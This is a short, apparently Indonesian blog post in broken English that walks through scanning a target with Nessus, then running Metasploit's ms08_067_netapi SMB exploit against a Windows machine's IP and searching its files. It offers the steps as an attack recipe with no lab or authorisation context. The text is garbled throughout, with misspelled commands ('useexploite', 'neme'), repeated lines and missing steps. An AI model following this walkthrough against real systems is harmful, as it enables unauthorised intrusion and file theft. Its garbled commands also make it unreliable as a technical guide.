do re-registration on the nessus:
then it would make initial appearance on your nessus
then afterwards follow the next steps
after choosing the type of what we do a search ip address then the next step is bassis new scan
next mk dir
next - hFind out later oprasi of the target system
applications running on the target
next
msfconsole enter
>useexploite/windows/smb/ms08_067_netapi enter
show option
us ip addres your target enter
>show option
open file enter
next
next search -f*.neme file
search -f*.neme file
 search -f*.neme file
search -f*.neme file
next enter
finish.




















Tidak ada komentar:
Posting Komentar